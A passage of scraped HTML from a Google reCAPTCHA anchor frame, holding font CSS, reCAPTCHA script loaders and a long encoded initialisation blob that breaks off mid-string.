  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yU9dExmAU5fldPqOoSUyMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yU9dExmAU5fldPqOoSUyMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yU9dExmAU5fldPqOoSUyMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DjcO+Z8OZSUEOHh4aJMKRwonCghwJw5vCvEnCoDLCqBt/woTDlcKCw6dNMmstw4TClEHDnMKBDFw+w5BUf8KRw7E2wrJxw7/DlFHDgH1Mw4Uzwokpw5XDj8OAwoXDl8KOw5cdKcKCw4nCmz7DisOAfUPCtU/CtcO9ESPCg8K5alvCuMOtwp0VMDoWwpTDknA7X8OXScOSwr3CryPCmcK1c8Oywp/DrhlnCQPCoxvDqMK7wrdCwqjChsOAwqLDvwXDssKcw5TCkRQ3wq3CgiHDk8KHCCMNCSPDq8OMdhTDmsKTwrcNw6PCjkoyw75sw67CqB/[base64]/Cv8KPdUwbw5HCvsKowoF7O8OnwohtViTCqFcyw5nCucOPw6DDrGYRfR/Crlllwrk+JcOcwpHCthHDjsOcw6c/wqQcw5tTw4wOwo/DlsOjw7XCg8O4M8Kuw7hlw5fCthMAb8OzJMKfw6LDpMKEwr3DgsKFQcKzw67CryF2wqNvwqx5Zh/DjFzDhBVReC0Gw7NfJ8O3AMK8w6lGPcKPL8ObWi4Nw77CkcKVw4fDgEfDog/Dmk5Pw7Bewqlzwr7CgSJQwoPCliIbGcKVwoJ6wovCpcKQw5IswoIHM8KyUHnDvnBZN8KuMjMHwqjCv8OvQMO4L3ILw7dGaMKrAMKGw6RUw67CtsOWahEAw6cHwp3CvADCvsOQaMOpFAPDs8O1wr5Qw7sSw5LDlnrDjnlew4YXETDDjzc/DsOYwrrDmXwBw73CnMOdXkwjw6vCrcOww7/DkMOaXD5Wwo8HwrnCgSIxay/DgxPCg8OawrbCvCtvPcKNCMOmwpjDg0nCnkLCqcKVGkgLw5ViC2PDvMOPSsOtw7rDrVLCtsKDw7w8T2V0w5zCjcOwwqcjw5XDtU/DmCfDlXkpw6bDl8KAw4/[base64]/CkX/DusKSw4ZGw7nCr8OGwqwKU8OqI8KmwqLDjsKJwqVTRXAMw55yw7TCqyXCmhwHX34zAkTChMK/BMKQwo9HI8OxTsKUVzphQMO5aggdwrR/[base64]/DuX3CgcO8wqRDw4DCgB8GDlHDlMOJwqklRXwxwosiw6gfY8KEw5zCnGcXwqBGMBbCqMKdw5FMwpnDssOAWsKHbzZGIgdhTMOywqPCucKrBTBUw68Dw7rDtcOtw7cPwqrDqWcCw57Cs3/[base64]/DtMOQEcO4wqHDq0rClsO+w7XDkxrCiELDjcODOMK/wpo0QxsJwqgSVkZHw5jCnMK6w6LDv8K+w4PDq8Kkwql5cMOZw67CrcODw5wUYQ/DtFUYBnk7w6kPw6xswofCiHzDuk4wFiPDocOJfUbCpBXDh8KIFiPCk8KUw4PCt8KGC2NIDldeBMKtw6wiCjnChlRuw6XDrW9tw6MqwrHDhcO8DMOZw4HDicK6Kk/CqMOfW8KewoNswoDDi8KqPkPDvU83w6rDoUgLY8K3a2xJw7DCucOdw77DtsKuO1rCqBklA8OaI8KfQsOjw6ZHLjLDuMO/w5rDr8OKworCvcK3w4c5MMKzwovDssOUdifCqsKjR8O9w5R5wofCgMKEwoJpEcOaZ8KfwpAlwprChcKsS1bDssKZw7jDi0gtwqI3esKZw6RETHPDrcK0FmpWw6LCp3RYwrPDtlDCnz/DmDzCmwNMwo3DjsKuwrTDpcO9wosgZ8OuTsOuY8K0PXTCg8KPAiVhwqfDu2pPwrU1GQs6MHQyw7TCpsO+wpjDi8OowqZ2woQFUGUwwppgah3CisKfw5HDg8KQw6LDjyfDtWcGw7jCs8OcJcOQewvDg3/Dr3TCj8KWbisJSUvCgHrDrcKpwpJsRj1UwqbDgDoRS1jCsCHDkA8OTCfCisK7csKzaxd0wo9qEcKHw406TFkdR8Ozw6fCrsKSEVRow4/DksKSFXcgfMOjJ8OrfxzCkHYkwr/[base64]/w4k9d3vCsTVww6HCs1/DmsKKacKET8KPUhbCvMKsbVrDrFZpacKwXMO7w6Iaw7xCMBxmwpFgw5RpTsOoCMKWwodiScOew4vCoMO+Agpew4Vww6zDt3Nmw5TDtMO2CDHDhcOEw5M/OMODN8K4wovDuMOLDsOSFSVZwowVO8ODYcKEw5PDlB9FwqhSFSRlw7jDrsKDaMO4wrQ+w7bDkcOcwoDCgyl8MMOwQ8OkKxTDoELClcO/[base64]/CuhTDlDNWw7wKX2XCuFbCnMKnw6wuGlQFwonCssK1w6XCnsKFVAUDw4Atwq9FBzN0YsKDEjrCq8Ovw63Cm8K8wp3DgcObworCqGvCtcOnFzLCjwk7OxRnwo/[base64]/BsKSM8OuwrB4w4FMw4sJwogTZhHDonPCj3zDpF9gwpLCq8K/ZcKFw6PDncOIw6HCrcORwoPCtsKvw7rDvMKbI3NyKGpdwp7CrxlLXcOYHcOrIsKEwrwSwqjDvDt3woQkwrh5wpBFTG4gw7YNVnc/KcKmJsO0D3gsw77Ct8Kow7HDtTMsUMOMDDrCtcKHCsK/[base64]/CpcK5CGVKdBklw5nDl2FPKcK4wr5Uwo4awpLCj2DDo8O0cMKlRsKPFsKAwookwo4Men0eY29TwqQ8w6Yyw5Y/UT/DgcKeccO6w50GwoXCjcKIw4DCtGx6wpTCg8KmLcKbwozCp8KRI17CvWXDnMK7wpTDm8KNZMO1GxfCtcKtw5/DkwLCnsORbRHCusK2S3Q2w6Iqw7rClHfDp1bCjcK6w74zFG/DqVDDssKAPsOQTsOyVMOceR7DiHxqw4NyYMOYAUJ7ZCpqwovCnsOGPWvDj8O4w77DnMOSe3wYQi7DpsO3G8OsVyBZDGdNw4TCjRpWwrfDgcOKWVU9w6DCssO2w7xiw5ICw4LCu0pxw58EFi5qw5HDu8KGwqvCnmbDmgofccK/BsOcwq/DqcKpw5EmGT9RaAM1ZcOPUMKAE8OSClTCpsKjS8KaccKywrbDk0HCmC0XSx8kw4zDlcOjCRLCq8KSLWbCmsOmSy/[base64]/w5wfbMOBwqDCl8OiwppfDcKiZS5Yw70Ww4jDlCLDvMKGw7kLwrzDrcOMCMKbBcKITQxNwrx3FCjDvcK3KWRiwqnCsMKoRsOTIU/DsHDCs2APT8KJE8OhX8OTVMOwB8OsYsKhwrTChAPCt1nDmMKRU3nCoFjCmMKvfsK/wobDtcOZw697w4TConlWRXDCq8K0w7DDtB/[base64]/DsT/CrcODXh3Cv8KoDMOMwo/CslXDrMKFwoh9ScKiw4k1FMOcXcKJwqM6AcOTw6XDucOKeg/Dq0LDkWZvwpsscQhFETbCqnXCl8ObWBF1w6g6wqtZw43DtsK0w68MWsKYw5h3w6YxwpbCvgjCuV7Cn8Krw53Dn1/ChMOjw4vDtHDDhcKpf8OlbT7DgWnDknfDu8KRIh5tw4jDrMOaw4ofTisQw5DDrmnDtMOaYwDCgMKAwrPCs8Kbwq/[base64]/CgMKDXRTDoAIswqPDu8KBw6jCjsKTwo0iw5lOFGQfNsOkw5fDngnCnU8QXwXDiMOBUsO7woDDscKAw6TCvMKHw6LCmyBawpx+K8KpS8OWw7/Cv38Vwo0IYMKNI8Okw7/[base64]/W8OSw7HCrglYw7EPGTIqw6/DvMK5w6HDn8KrXFTCuDvCk8KCVhs2KCLDgsKcOsOecBJuCg8OC3DCp8ODRV81HAlwwpjDgH/Dh8KLw5Yew4LDoFdnwpYuwokvBCvDp8K8PsOwwq3DhcKnLMO/DMOZLA88HD5rFWx6wrDCoUvCllY1IBDDu8K8JHzDssKBanfCpSkZZcKDZSDDgcK1woTDsGcQZsKSXMOswoE1wqLCr8ODaGUwwqHCpMORwqUyYQTCk8Kyw7NLw6DCqMOsD8ODfTtuwqbCl8OIw4l4w4XChxHChksCTMKbwq8zPlkgAsKnQ8OJwq/DusKEw6DDjMKfw4VGwrXCi8OwPMOpLsKeMQXCosOfw75gwrcrw40GfRzDoDzCgCsrDMOgDyvDn8KWE8OERlTCksKeQcONBAfCvMOiU13Dq0rCoMK/CcKMHWzDksKEWDAbUjciAcKTJXgSw4pPBsKCw55Cwo/ChGY4w67Cr8ORw6/DgsKiOcK4KgwyNDUrVyvCu8OqOwEPFcOhdVTCjcKNw73DpkgIw6/CkcOWeyEbwrlAPcKNYMKtfDHChcK0wo4zGGnDqcOQC8KSw7gRwrfDojPClRzDjAN/w7M/wqTDlMOuwrwSNzPDtMOiwo7DnA4kwr7Cu8KaAsKFw4PDmRLDlsOVwpvCrcK1wrvDvMOewqjDuW/DucOZw5pDYxdkwr7CgcOqw6LCiQs4ZAXCpWJxSMKML8Kgw7jDicKwwot7wpVXE8O2XgHCui/[base64]/ZWJhF8OZNnsIw6FeBmxbEcOZH8O6BhLCgAbCphc5wq3CtmPDpgLCk0Qrw4xxdG4QS8KdD8KqbiMEKyVmNMOdwpjDrz/DpcOPw4bDtXHCqsK6wo46OHbCuMKhEcKrb1hMw5Z5wpDClcKFwo/CpMKzw59XTsOkw55+W8OhP1lVckXCgU7CoWHDh8KGw7nCq8KGwqnCqTxYFMOVdwfDicKGw6FwfU7Dtl3DoXPDocKMwq7DhMO2w7NvGmXCq3XCi0xhAMKNw7/DqA3ChDvCsydFMsOvwpIAFyNMH8KVwoEOw4jDtsOUw4dawo7DggEawoHCplbCn8KKwrESQWHCogvDtXnCugjDh8KlwpxPwpTCpVBaDMKySgXDrkwuFSrCvHDDoMOEw5nDpcO/w5rCvFTDg3c9AsODw5PCv8KrUsKkw6c0wpXDtsKVwrMIwpwVw6gOdMO/wq0XWcOYwqwUw7ppfMO3wqBnw5jCiQ9RwprDv8KMcnvCrzlAMFjCvMOmYMOPw63Co8OFwrc9Kl3Dg8OUw6nCucKhfcK6CXzCm2lSw71Cw4zCicKdwqbCvsKTH8KQwr5owpgFwo3Cp8OSRwBrWldKwop9wo5Yw7LCrMK4w6/CkjPDnjXCsMOKVj3DiMK9ScOmJsKWbsK3ORXDrcODw5EawoLCrTI0MwrDhsKtw7ohDsKtcmnDkC/DtVkawqdWdCJMwrI/[base64]/wp3DqcORIhgNw5jCg0rCssO2ZnfCnsO/[base64]/SURqFcK8XAhnw7PCq8ORQW8FeHFLXMKSS8OpPTbCqhw3YsK/NsO+d1snw6TDoMKec8KGw6xqXHvDj0BVWkLDosO1w6DDnSPCnxzDkEHCp8O4Txt0TMKuGjtLw5cJw6DCtMO8BsOGasKAKjhwwpnCo3kAZ8KVw5zChcKAKMKIw4jDv8OURC1eJ8OAFMKFwoLClU/DpcKTWlTCtMOZaybDp8OFTGwowqJfwqkOwovCjVnDlcOgw5MuVsODDMOPEsKxRcObbsOxSsKYNcKZwoUZwpY4wpYSwqIHWsORVVvCscK6QGw9BzEXBcKJQcK3BsKjwrsaWyjClEvCqBnDt8OTw4B2b07DscKCwprCh8KXwqXCncKMwqR0QsKZYhs2wpbDiMO0ZU/DrXp7ZsK5AmjDu8KRwo5YOcK+wq9JwprDh8OQBxxuwprCgcKFZxgZw5bClx3DoHfCssOuNMKyYAsLw6/CuCjDiDXCtRBOw5MOPsKDw67ChxdMwok+wq86RMOtwqoeOCfDvBXCjsK9wopAD8OOw5JLw5g7w7p7w7gJwowqw4LDiMKcKlrCkCNcw7YzwprCu1/DlFpFw7xEwqZ4w7E0wqPDgQwLUMKcaMOZw5jCocOKw4ttwqzDusOywqjDn3oowqJ1w4rDhRvCkHnDp2PCrmHCrcOswq3Dn8OKdl1GwrUjwpfDgkLCv8Kbwr7DigIEI1jDusK4R2gzC8KMfQImwofDuB/CsMKHCFbCmMOjMcORw6PClMOjwpTDosK+wqzCknxBwqUSPsKow4krwqh4wobCnivDpcO2SwrCoMOnTnbDp8OqfW9wCMKLSsKswpfDv8Ogw7TDgmUzL03Dn8KawpZMwq7Dsk/CkcKLw6vDiMOTwqwHw7nDucOKWA7DjyBwIybDqAIDw45DHnfDvhjCpMKwfmHCoMKGwo07cgtxPsO8JsK/[base64]/DjXB6K8KPwp/ClsOkwp/CuMK1XsOuw4DDokk5dSzCvinCmDhzAsORwoXDkXPCtHM2NcOjwrlPwo5oDXzDvggxXcOGw57CnsOCw7pUfcKUBMKow5JXwocnw7HDh8KAwo8jHEzCv8KuwpoNwp0aCMOif8Kcwo/DowEHQMO/HcOow5DDjcOGGzlrwpDDplnCuXbCmDdPR1YcD0XDh8OsKFdQw4/Cvh7CtmrCq8OlwqbDn8K0LinCkjvDhyVRQSjClFjCmkXCqcOwMkzDmcKuw5fCpmZLw5hMw47CjxTChsKVG8Omw4/[base64]/[base64]/Dl2fDisO8w5fDgsOpw75ufcOAw6g0wqM2woErIMOpGcKowr/[base64]/DocOBw7xTw5wUw7MrUw/Dt8O7wqNGVEZGwrzCtDXCq8OCMcOqesOMwrHCjgxxCjJkUhHCqUPCmAjDik/DoHAOYzQTQcKrIRnCr03CiEHDvsK4wp3DiMORM8KDwpg3O8OiOsO6w47CpmrCrS5nHsKcwroyLlBjZmInEMOLHWrDhMOpw7Mjw4ATwphhIyPDpyXCkMO7w7jCtl0ew6PCv3Bfw5nDujTDizIgCX3DssKLw6/ClcKUwr9mw5fDsTXCjMOCw5rCr33CiB/[base64]/Du8KNwpHDkGcycwoFw59mUsKJwqXCrcOBWmp1w6JNLMOQWUTDvcKiwrZEMsOCQHDDosKTKcKaBw08QcKSIAAaAQY8wovDt8OFBsOWwpNqYzbCvHnCtsKSZycUwqgWAsOWKzrCrcKeBhRdw6rDnMKCJXxwLcKswptXLhF3B8KwO1/[base64]/[base64]/CncO5QcOoMxXDhU8wwr9owodRFMOuwofCpSt4woB7L21fwr3ClDHCiMOTHsK3w4DDiiQ1Dx7DiScUb0vDpnVRw70/dcOswq1yd8KRwpoKwqgxGsKgB8Kaw7rDu8KWwqkMI1XDq1/CiTcOVUcZwp4ewpfCiMKEw7o2NsOVw4zCsyDCpDfDkwXDh8K2wod7w7vDhcOaZ8OHQsK/[base64]/Du8KCcMO3w7zDmCV6fGbCosOra8K+w6/[base64]/w7nDicKOETQJwrthNcKgKA/DtMKKYlnDvWocbMKZHsOEV8Kaw4J9w6Eqw4VHw4lWJl8cUWTCqGA+wrbCuMK8ZAXCiArDgMOCw49vwrXDmArDk8ONAMKwBDExAMOna8KjEgXDl2/CtQsOY8Odw4/DmsKTw4nDuQfDuMKmw5vDpGvDqhpNw450w6Qtwp83w6jDq8KbwpXDncOnwpt/SDV3A0bCkMOUwqozdMKDYF8pw4tmw7LDrMKnw5MEw69dw6rCg8O/w77DnMKNw6kNeWLDpmvCpRZsw5gew6Rfw4nDgV8cwpgpcsKIcMO1wqPCtw9zXsKdPsOzw4d/[base64]/CocKyUcOSw4TDlUwzMcKiwq58wrTCgcKtPU/CocKKwqzCsyUcw7HCm0VrwqJhJ8Kmw60gBMOdfsKXLMOQAsO8w4DDl0fCtMOoSE0mPUPDlcO7TcKQCGQ7TS0Pw4xNwq4xesOcw6EKaBYjIMO4XcOKw53DuCzCjMO9wqLCtwnDlQfDpMKdLMOJwoUJeMKjXsKoRxHDj8OSwrTDuWJ/wrvDi8OaVzTCvcOgwqvCugnDm8O1SGo8w5Z6KMOLw5Epw5vDoRrDtRYbX8OPwqw7IcKPQ1XCiBpIw7TCu8ObA8KRwrHCtEjDusOtMC3CgAHDn8ObC8OmcsOswqnCpcKNPMOuw63CocKfw57DkV/[base64]/QlMAEcKQw693wrHCv1jDr8Khw4lvw4XDksORwrZ5A8O7woBkw6DCosO1L1XCixXCjcKzwplJCRLChcOeZgXDg8KfF8KjXydLRcK/wozDrcOvOF3Dj8OAwrIqRWfDs8OoLXfCi8K8WybDjsKYwolywrLDilbCiAxRw7McScOywr5hwqxBM8ObJkZSZ1liDcOrE2RGbcOTw6AVAj/DphzDpDU7DCkUw6fDqcKtUcKbwqJ7HsKew7UNVyzDiEPCukkNw6tLwqbCphTCnsK3w6bDuF/CqFbDrToaOMO0U8K2wpY9QHbDv8K3BMKMwoLCsicuw5bDr8KGfi1Yw4AgWcKuw5l4w7jDgQ7DilzDgHTDsiQ+w65APTfCkGvDg8Opw5hEbBfDssK/dUY0wrzDnsKrwoPDvg5vUMKHwqkPwqU2FcOzAMOfbcK2wpo3FMOOG8KiUMOhw53Cs8OMWhkGKQ1ZdC1CwpVewrfDssKObcO1WyvDucOKZ1oxBcOZOsOXwoLDtMKkWEN6w63CjlLDjUPCuMK9woDDryAYw7AzNRLCo0zDv8KLwpxZJhcmBzHCmF/CvybCl8Klb8KMwpPClTMuw4PCgsKBZcOPDcOwwpIYSMOEH2snbMOSwoNbFCJmWsOJw5xNHG5Iw7jDmhMWw5zCq8K/FsOXF1/DuHgdVGDDjkFofcO1J8KfLMOuw5PDscKcNWo2W8KvXDLDicKEwoRsXlZeYMOGEhMvw63DjMKmZMKBKcK0w5fCscOUMMKSZsK6w6bCh8O/wrVpw5zCpXhydABAZMKGdcKSU3fDjsOPw41dJxgcw5/CisKhYMKhLnTDr8O2bn92wqEof8K4B8KSwrYuw54mF8ODw4B5woVhwqzDn8OrBQ4HHsOrYDfCuF/CqsOtwpFIwrIXwp0Two7Ds8OTw4bCl3jDtVbDh8OlbMKYHxliFT/DhAnChcKbOFFrSDV+IGLCtxV3aVICw7vClsKCOcKbFwoSw6rDtXrDnVXCqMOlw7HCikwrbsOZwoMIUsONQgzChGDCvcKPwqBOwrrDqW/[base64]/[base64]/DlTrCsMKLJsKIw7xkJlEbKj9Pwrl9dBDDucKVI8OOUMK6d8KmwpzDtcOGenQJEAXCpMOXEkLCum7CnD4Iw7YYNcOtwqMEw5/Ci2kywqPDhcKow7VqN8K4w5/DgQ/DvMK6w6BVBSlVwrHChcO7wqXCiTY0C3wUMU/CssK3wqrDusO2wrZ8w4cBwp7CsMOGw71wSU/CoWXDoXZnUVvDi8KQMsKEDE95w6XCnRkXfBHCksOjwrUZZ8OvSwp8AlxSwph7wpLCucOiwrHDpBIvw7XCqsOQw6rCmyoPYgpHwpPDpUFAwqArIsK/QcOOAhUzw5bDrMODXDtOYRrCicOARwLCnsKZbi5gVysUw7dhNmPDi8KjTsKmwoFDw7vDuMK5ahHCvV9wKh4PGsO4w4DClVrDrcOtw5IqCFNywoxBOMK9VsOtwrNRSH0GTcKmw7cVJk8lIlXDkRnDpcO1JMORw5Qswq9hc8Odw6wZDMKSwqwvGRvDl8KaQMOsw4/Di8KGwobCjDDDvsOBw4EkGMKEXMKNakTCmmnDgsKaCBPCkMKIacOJOmDDgcKLBAFtwo7DtcKvdcKBYUbDonzDncKkwozCgUwqfGp+wooDwr51w5XCvF7Dk8KawprDtyEhKTYQwpc4KAgdfyjChcKLNcK1CkRtAWfDscKAJXrDgMKQc1jDr8OfJsOSwqkKwpY/fT/[base64]/[base64]/DiVNLe1A8c8KkXsObdSrCiULCgWw5KAALw6rCpiEZIcKlFsOyTDTDp1ZRFMKnw6suYMODwqBwdMK5wrPCkUgLUnZtDXheX8Kmw4LDmMKUfsKjw4lOw4nCiADCuQkIw7TCh0vCl8KEwqxDwrDDimHCnWBFwqkcw4TDsxYtwrZhw5PCllHCrwtEKnx6Uztywr/CjcORHsKGfz5SZsO3wpnCksKZw4bCmMOmwqEPCybDiRknw5AbRMOBwpTDpEzDn8Kxw5oAw5XCh8KcdgfCsMKvw4TDj1wLMEDCi8O4wrdZA2RMcsOww5fCnsOVSlILwrbCl8OBw4LCsMKnwqY3AsOTRMO/w4cOw5zDv3pXaXV1X8OPX2LCrcOzSHluw4PCrcKJw4x2AB/CigjDncO7KMOMbATCjTF8w58IP2HDksKQfMKfGU5fbsKGQkECw7Erw6PCg8KGVQLDvCkaw4PDqMKQw6AnwrvCrcKEwqvDsRjDpC9mwovCrcOawqAXQ0U6w6Zyw6gSw7rCtFREblPCvWTDmQ5cDS4VMMOea2YNwoVFNSlEXjzDmEJ4wrLDhMKUwp13XQ/CjmsOwoZHw67Drj41fcKwcGp5wptKG8ONw74uw57Cpnstw7HDu8OoPEbDvynCpT9Owp4uU8Kmw5QKw77CtMOzworDuyJHUcODDsO4GHbCrzPDkMOWwodPfcKgw5khVMKDw4FcwpwEK8KuLDjDiG3CksO/JjIpwos2NyrDhjNEw53DjsO/bcK9H8OXZMKPwpHCn8OdwpsGw5BLfV/Cg24nFUBHw7xhCMO6wosSw7DDuB4GPMOuPz1kUcOfwovDsR1LwpNucXXDtibCuwjCryzDlsKKa8KnwowdESJHwoB5w5Fhwok4eG3CmMKCSAvDjGNeAsKJwrrCnhNaFlPDiRfDm8KVwrsEwpBGAWl9YcK/[base64]/CgMKdRsOcw4nDu2FHHHrCt03Dk8KdQU7DpMOheAVJOsOow5gnOl3DgHrCtyfDqcKSDWfCjsOXwqY4KTM2JmPDljzCv8O+CDdpw7ZvISvDgMK6w4lew6Ubf8Kew50JwpLCncONw58QL34mVhXDqMKqEw/[base64]/CqjHDryHCncOqZ3BsScO/WhHDtngSBVB0wqPDqsOpATtPe8KAW8KUw7I/w6rDvsOjwr5qHi4wIQ0sN8OKQcOuQsOBAULCjF7DmC/DrFluWwMfwpMjEXrCth4KCMKFw7AQb8Ktw48XwrZkw4XDjsOnwr/DhWXDgkzCrixqw4htwqfDgcOKw4rCmhcxwqDDr2DCqMObwrIFw6TDphHDrgoXe3Q8ZivCn8KUw6lKwoXDolHCo8OKwoZHw6/DhMKAE8KhBcOBTRLCiSAPw6nCjcOZw5LDtsO2MMKqPn4cw7RfIWvClMKww7Vjw6rDvlvDhDPCgcO3cMOMw6Uhw68Oe2vCqV3DoFdKcxrCg37Dp8KaNDTDlgRvw63CmsOrw5TCqmhpw4xkImjDkAV3w5HDk8OJLMOqQRoxG2XChj7DscOJwp/DjsOPwr3DncOIwqtYw6vCo8OicjI7wo8QwpfDpGrCjMKywpVkZMOSw4cOJ8KMwr9Iw44DA2XDg8KPXcOidcKMw6TDhsOEwpwtXm8RwrHDkF5ZEVjCncOLZgp3wrbCnMKcwoIdFsK3GD4cFsKDAMOlwoLClcK/BsKRworDqcKyTMKIF8OEegBOw4cVZRk/TcOTIFgvXT7Ct8Klw5QWcmZbJsKsw4jCrQItCiZyKcK1w6PCg8OEw63DvMKFD8Obw63Cm8OIT3zCrsKCw7/DhMO4wp8MZsOHwpvCpVbDoCTDhsOmw5DDt07DhHUZBkAqw48bEsOPJ8OCw6FQw6ATwpHDtsOfw64Dw57DnAYnw7sPXsKMIDXDqgZJw71SwoZeZT/DqCQWwq8hbsOhwq0pEcOewr0tw7dTS8KkeS0RI8OBR8K/fktzw6h7NibDhsKOBcKZw53CgjrCo1vCv8OMw57Dhn9wNcK7w4HCsMKQdsOswq0gwpjDiMOyVMKZY8OQw63DjMOoO0g/wosmI8O9EMO4w7XDhsKbKDgzbMKodcO+w41Uwq3DvsOePsK/[base64]/DuEEewqnCvMOXw6nDrATCuzbCuycDbgJrw4/[base64]/Cl8OhKWDDuVrCn0fDrw/[base64]/DkcK1woLCih7DoXYPwrVFW8O6wpbDmDfCtMK3RMKFfhbDlMOFWmt3wrvDmsKDamHCoCEcwoPDkWciDlNaAV1qwph7fDxkw7jChBZseWbDp3rCssOiw6BOw4TDicO1P8OpwoEewo3Cnw9iwqPDuULDkyU/w55Aw79/Z8KqRsOEQ8KNwrlNw77Cn1ZYwprDqRRNw4Ilw7V4O8KUw6Q5PMOFDcOEwpEHCsKEJ1XCmgfCjcOawog1GsOOwoXDhXDDncKucMO8MMKGwqQ+CxBTwrgwwrPCrMOnwqplw6ptLjgpDSnCgcOzR8KCw6PCusKVw75IwqUHOsKGGWHCnMKWw4/Cs8Ogwp8bNMKUBznCjcKZwrjDpnVeGsKeInbDq3bCocKsIWU+w5BgOMOdwqzCqyNeDnZWwrPCkSrDksKJw6bCsjjCnMOnDzvDtkkpw7ZZw7nClk/Dr8O/woXCjcKRdm4MIcOGeFIew4LCqMOjSAQpw7lKwqvCu8KPOGgLPMKVwog/[base64]/[base64]/ChsKcwr7DpcKjdyrDm8KtXXpsw4jCniQrwoAzRQpqw6nCg8OrwrHDqMKpd8K7wrHCncObb8OlTsOdBMORwqs7UMOuMcOVIcKgBEnCn13Co0vChsO3ExfCvMK/UV3Dl8OfCcKBa8K8GcOmwrrDozLDjsOAwqI4McKuWcOxGHgMVMKiw73Ct8K+w5pdwpPCqiDCgMOmYxrCgMK/aW5hwonDhsKjwr8UwoDCuW3CqcO4w5pswpXCm8KzN8Kiw7ExTkAIA3jDgcKqOMKpwr7Co37DhMKLwrnDo8KAwrfDjRh1CxbCqSLCvF4XAg9hwqwUV8KeMlRaw4DDugzDqk/CtcKAB8K1wowbX8ODwq7Ch2fDoBktw7fCu8K5Z3MKw47Cs0Vif8KtCW/DisOqPsOKwqUUwrMWwrw1w6vDhB7Cp8Kaw4Aow6jCj8Kaw5RUIR/CoArCm8Oew6dBw7/ChWfCu8OVw5TCmDFbQ8Kawrd6w7cSw5VqZQHDinVqezjCtMOewpbCn2lfwq4Rw5cvwojDoMO5dcK3CnPDh8Oyw4/Dn8OpBsKGQivDsAJCTsK4NTBuw7nDtAzDjcOVwrZdCBAsw5sTw7HCnMO/w6PDgcK3w6d0EMOOw64Zwo/[base64]/wqrCoMOYwpJ+ZyHDqX3CoFJhw4FvLcOIwqAkOMOow7QvNMKRGMOAwpMuw7xqeBHClsKoYgrDsETCmT3ChcKRc8OKw602wp/DoU96LDc6w7xKwqgjWcKxcFLDnjtifWbDocK2woZQZ8KjacKJwpEBTMOYw7BmDnc4wpLDkcOdOHbDsMO7wq/[base64]/[base64]/CqsONw7bCjMOHf8O5Nlo5wpteSjfCocOuHk/[base64]/DmXVewofCvcOgDcKhwp1NwpHDvjXDu8OiIjlzMsKYwoNGYkxCw5ceARE8AMOzWsOYw4PCjcK2V1Z5YBUzF8K4w7tswpZ/Oj/[base64]/DrMOewot2w7bCpQvDrARZw7M+wqzDl8Ogw60saUvDssKcKCtAdH9JwpIwPm/Dp8OPfMKHI09hwotuwpVxNcKxZcO0w4DCicKgw7DDrmQEdcKSFVrCm3twNzYDwpRGbHFMfcKZKEFlQ0NTbm12bioMDsOTOi1ewovDhnvDrcKlw5MWw77DpjPDh2B/VMK7w7PCvGY6IcK/[base64]/[base64]/CrmkTX1hiw6tpRMKxwo7Crm7DqlHDnMOnwrQfwo51a8OKw63CqX03w6NZL1AYwpRmAg8/FE52woJNUcKdEcKfBHURbcKmSyjDtlfCnSzCkMKTwo7CsMKHwoY9wph0QcObSsK2PwkhwoZwwp5JMz7CscOnIHpOwo7Dn0XCojPCqW3CgA3CvcOhw7t2w6t9wqFrSjfCjn3DoRXCoMOPeAcUbcO6c0wQaX3DhkowMy7CqFhjJ8Otwo89XT8xbg3DocK/PlQhwrjDiSDCh8Orw75DVUzDi8KSZGjDlRxFZMKSbzFow7/DpjTDl8K6w718w5g/G8O7S1rCv8KTwr9NVADCn8KiOFTDk8KSVMK0wrXCkBp6wr/[base64]/Dn8KTw4wSAcKzOVzDkGl5wr8rZcOLMixFRcOfw7VhTEbDuWjDmyLCjA/CkGFxwqsPw6DDpRzCjwcIwo51w73CnQ/DpcOneHTCrnfCmcO0wpTDv8K8EUjCisKBw5ktw5jDj8K/w4/CrBRxNBUsw6xQwqUKABLCsjQmw4bCi8OzPBoEXsKZwp/CiFU0wqU4c8O7wpEOaFzCtDHDoMOqTcKEeRIKUMKjwqMtwpjCuTZ1TlRCDjpbwpLCukw0w55uwqIaYxnDqMKRwr3DtR0WQMOtCsO+w7BrJm9Bw60kOcOaaMKofHhSNwrDsMKnwpfCjMKdZMOjw53CrC0LwpPDiMK4YsKEwrBBwonDjxgzwoHCk8O5UsK8PsKwwq/[base64]/[base64]/DpRfDhGHDjyHChUDDhMOOCsKBwozDncO/wr/DosOfw5zDt0vCo8OQG8O6WzTCtMKyCsKsw4ldAW8QL8OcW8KCUFEFM23Dk8KFwoHCgcOSwptqw6sbIwzDtlvDm1LDlsOywpzCmX0Pw6Vxe2Uxw6PDgBrDnAY5JFjDtBlWw6rCjhXCpsKpw7PDlTTCgsOMw6Bqw5Ybwo91wqPDj8Ojw4bCoiBLTh0pUxgTwoLDrcO6wq/CjMKhw7vDjmXCjhcrZD58NcK1HWfCmCoNwrXDhMOaHcOBwpwAFMKCwq/[base64]/DtEbDnnoiwrHDrcOxJCnCl8OEecOmDWImdxfDvFNew7haw6XDqBPDn3UhwpHDusOxUMObN8KBw4/DrMKFwrpYIMOFDcK5An/DsB/DoGsnDCbCrsOrw5wpcWlkw57Dq2wuVhnDh2UXMsOoBG1/[base64]/Dt0TCtMK+HcKZLcOBLn7Duz/Dli/DjsOcwqbCv8K7wqMtccO/w6EaMQLDoHXDgmXCjQvDsAosaHrDj8OQwpHDqMKQwp3CgGh0VC